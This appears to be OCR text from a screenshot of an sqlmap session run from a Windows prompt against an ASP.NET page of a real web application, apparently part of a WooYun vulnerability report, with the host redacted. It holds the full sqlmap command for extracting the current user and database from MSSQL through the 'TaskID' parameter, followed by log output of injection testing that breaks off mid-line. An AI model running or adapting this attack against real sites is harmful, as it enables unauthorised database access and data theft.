 C:\Python27\sqlmap>sqlmap.py -u "http:// /OpenTimsUI/AddOpenBook/A
ddXM_ExpOpCodeidlabtime.aspx?TaskID=1&type=stu" --dbms=mssql --current-user --cu
rrent-db --dbms=mssql
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:07:59
[22:07:59] [INFO] testing connection to the target URL
[22:08:00] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:08:02] [INFO] target URL is stable
[22:08:02] [INFO] testing if GET parameter 'TaskID' is dynamic
[22:08:03] [WARNING] GET parameter 'TaskID' does not appear dynamic
[22:08:04] [WARNING] heuristic (basic) test shows that GET parameter 'TaskID' mi
ght not be injectable
[22:08:06] [INFO] testing for SQL injection on GET parameter 'TaskID'
[22:08:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[22:08:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:08:18] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
[22:08:23] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par